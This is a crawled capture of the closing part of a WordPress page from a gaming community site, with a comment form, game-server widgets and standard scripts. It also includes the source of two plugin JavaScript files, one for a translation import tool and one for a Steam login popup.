		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-ship-core-finder-on-sgve-server-1#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.sgve.eu/wp-login.php?redirect_to=https%3A%2F%2Fwww.sgve.eu%2Fnew-ship-core-finder-on-sgve-server-1">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="text-7" class="widget widget_text"><h3 class="widget-title">SGVE Servers</h3>			<div class="textwidget"><p><center><br />
<a href="https://www.gametracker.com/server_info/gm.sgve.eu:27015/" target="_blank"><img src="https://cache.gametracker.com/server_info/gm.sgve.eu:27015/b_160_400_1_ffffff_c5c5c5_ffffff_000000_0_1_0.png" border="0" width="160" height="248" alt=""/></a></p>
<p><a href="https://www.gametracker.com/server_info/mc.sgve.eu:25252/" target="_blank"><img src="https://cache.gametracker.com/server_info/mc.sgve.eu:25252/b_160_400_1_ffffff_c5c5c5_ffffff_000000_0_1_0.png" border="0" width="160" height="248" alt=""/></a><br />
</center></p>
</div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><center>
<a href="https://s05.flagcounter.com/more/Jz4"><img src="https://s05.flagcounter.com/count/Jz4/bg=FFFFFF/txt=000000/border=CCCCCC/columns=2/maxflags=12/viewers=0/labels=1/pageviews=1/" alt="free counters" border="0"/></a>
</center>
</div>
		</aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1?amp=1">
				Go to mobile version			</a>
		</div>

				
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.sgve.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li></ul>
</div>
<script src="https://www.sgve.eu/wp-content/plugins/wp-steam-auth//js/wp-steam-auth.min.js?ver=6.9" id="wpsap-js-js"></script>
<script src="https://www.sgve.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.sgve.eu/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sgve.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sgve.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.sgve.eu/wp-content/plugins/qtranslate-to-wpml-export/js/scripts.js?ver=6.9
body_size: 920
content:
    jQuery(function(){
        jQuery('#qt_import_start').click(qt_import_terms_batch);
        
        var qt_terms_batch = 0;
        var qt_terms_keepgoing = 0;
        function qt_import_terms_batch(){
            
            if(jQuery('#confirm_import:checked, #confirm_dbbk:checked').length < 2){
                return;
            }
            
            qt_terms_batch++;
            jQuery('#qt_import_working').fadeIn();
            jQuery('#qt_import_start').attr('disabled', 'disabled');
            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: 'action=qt_terms_ajx&qt_terms_batch='+qt_terms_batch+'&qt_terms_keepgoing='+qt_terms_keepgoing+'&qt_nonce='+jQuery('#qt_terms').val(),
                success: function(res){                            
                    jQuery('#qt_import_status:hidden').show();
                    jQuery('#qt_import_status').html(res.messages.join('<br />') + jQuery('#qt_import_status').html());
                    if(res.keepgoing){
                        qt_terms_keepgoing = 1;
                        qt_import_terms_batch();
                    }else{
                        jQuery('#qt_import_working').fadeOut();
                        qt_keepgoing = 0;
                        qt_import_process_batch();
                    }
                }
                                    
            })                        
        }


        var qt_import_batch = 0;
        var qt_keepgoing = 0;
        function qt_import_process_batch(){

            qt_import_batch++;
            jQuery('#qt_import_working').fadeIn();
            jQuery('#qt_import_start').attr('disabled', 'disabled');
            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: 'action=qt_import_ajx&qt_import_batch='+qt_import_batch+'&qt_keepgoing='+qt_keepgoing+'&qt_nonce='+jQuery('#qt_import').val(),
                success: function(res){                            
                    jQuery('#qt_import_status:hidden').show();
                    jQuery('#qt_import_status').html(res.messages.join('<br />') + jQuery('#qt_import_status').html());
                    if(res.keepgoing){
                        qt_keepgoing = 1;
                        qt_import_process_batch();        
                    }else{
                        jQuery('#qt_import_working').fadeOut();
                        /*jQuery('#qt_import_start').removeAttr('disabled');*/
                        qt_keepgoing = 0;
                        // Fixing links starts
                        qt_fix_links();
                    }
                }
                                    
            })                        
        }
        
        jQuery('#qt_clean_form select[name=language_keep]').change(function(){
                                
            if(jQuery(this).val().length > 0){
                
                var lang_code = jQuery(this).val();
                var lang_sel = jQuery(this).find('option[value='+lang_code+']').html();
                var langs_removed = [];
                jQuery(this).find('option').each(function(){
                    if(jQuery(this).val() != '' && jQuery(this).html() != lang_sel){
                        langs_removed.push(jQuery(this).html());   
                    }                            
                });
                
                jQuery('#qt_language_removed').html(langs_removed.join(', '));
                jQuery('#qt_language_kept').html(lang_sel);
                jQuery('#qt_clean_confirm').fadeIn();
                
            }else{
                jQuery('#qt_clean_confirm').hide();
            }
        });
        
        jQuery('#confirm_delete, #confirm_keep').click(function(){                    
            if(jQuery('#confirm_delete:checked, #confirm_keep:checked').length == 2){
                jQuery('#qt_clean_form :submit').removeAttr('disabled');
            }else{
                jQuery('#qt_clean_form :submit').attr('disabled', 'disabled');
            }
        })

        
        jQuery('#confirm_import, #confirm_dbbk').click(function(){                    
            if(jQuery('#confirm_import:checked, #confirm_dbbk:checked').length == 2){
                jQuery('#qt_import_start').removeAttr('disabled');
            }else{
                jQuery('#qt_import_start').attr('disabled', 'disabled');
            }
        })
        
        jQuery('#qt_clean_form').submit(qt_clean_process_batch);
            
        var qt_clean_batch = 0;
        var qt_keepgoing = 0;
        function qt_clean_process_batch(){
            qt_clean_batch++;
            jQuery('#qt_clean_working').fadeIn();
            jQuery('#qt_clean_start').attr('disabled', 'disabled');
            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: 'action=qt_clean_ajx&lang='+jQuery('#qt_clean_form select[name=language_keep]').val()+'&qt_clean_batch='+qt_clean_batch+'&qt_keepgoing='+qt_keepgoing+'&qt_do_clean='+jQuery('#qt_do_clean').val(),
                success: function(res){                                                        
                    jQuery('#qt_clean_status').html(res.messages.join('<br />') + jQuery('#qt_clean_status').html());
                    jQuery('#qt_clean_status:hidden').show();
                    if(res.keepgoing){
                        qt_keepgoing = 1;
                        qt_clean_process_batch();        
                    }else{
                        jQuery('#qt_clean_working').fadeOut();
                        qt_keepgoing = 0;
                    }
                }
                                    
            })                        
            
            return false;
        }
        
        
        var qt_lfix_batch = 0;
        function qt_fix_links(){
            qt_lfix_batch++;
            jQuery('#qt_import_working').fadeIn();
            jQuery('#qt_import_start').attr('disabled', 'disabled');
            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: 'action=qt_fix_links_ajx&qt_lfix_batch='+qt_lfix_batch+'&qt_keepgoing='+qt_keepgoing+'&qt_nonce='+jQuery('#qt_links').val(),
                success: function(res){                            
                    jQuery('#qt_import_status').html(res.messages.join('<br />') + jQuery('#qt_import_status').html());
                    if(res.keepgoing){
                        qt_keepgoing = 1;
                        qt_fix_links();        
                    }else{
                        jQuery('#qt_import_working').fadeOut();
                        /*jQuery('#qt_import_start').removeAttr('disabled');*/
                        qt_keepgoing = 0;                                
                        if(res.redirects){
                            jQuery('#qt_import_redirects textarea').val(res.redirects);
                            jQuery('#qt_import_redirects').fadeIn();
                        }
                        
                    }
                }
                                    
            })                        
        }
        
        
        jQuery('#qt_verify_htaccess').click(function(){
            
            jQuery('#qt_verify_htaccess_yes, #qt_verify_htaccess_no').hide();
            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: 'action=qt_verify_htaccess',
                success: function(res){                            
                    if(res.found == 1){
                        jQuery('#qt_verify_htaccess_yes').fadeIn();
                    }else{
                        jQuery('#qt_verify_htaccess_no').fadeIn();
                    }    
                }
                                    
            })                        
            
            
        })
        
        
        
    })

--- FILE ---
content_type: application/javascript
request_url: https://www.sgve.eu/wp-content/plugins/wp-steam-auth//js/wp-steam-auth.min.js?ver=6.9
body_size: 49
content:
function wpsapButtonPopupPolling(){wpsapSteamchildWindow&&wpsapSteamchildWindow.closed&&(clearInterval(wpsapSteamTimer),window.location.reload(true))}function wpsapReady(){function c(a){a.preventDefault(),wpsapSteamchildWindow=window.open(b,"Connect to Steam","status=1,resizable=0,width=1136,height=716"),wpsapSteamTimer=setInterval("wpsapButtonPopupPolling()",1e3)}if(null!==document.getElementById("wpsapButtonPopup")){var a=document.getElementById("wpsapButtonPopup"),b=a.getAttribute("href");a.addEventListener("click",c,!1)}}document.addEventListener("DOMContentLoaded",wpsapReady,!1);var wpsapSteamTimer,wpsapSteamchildWindow;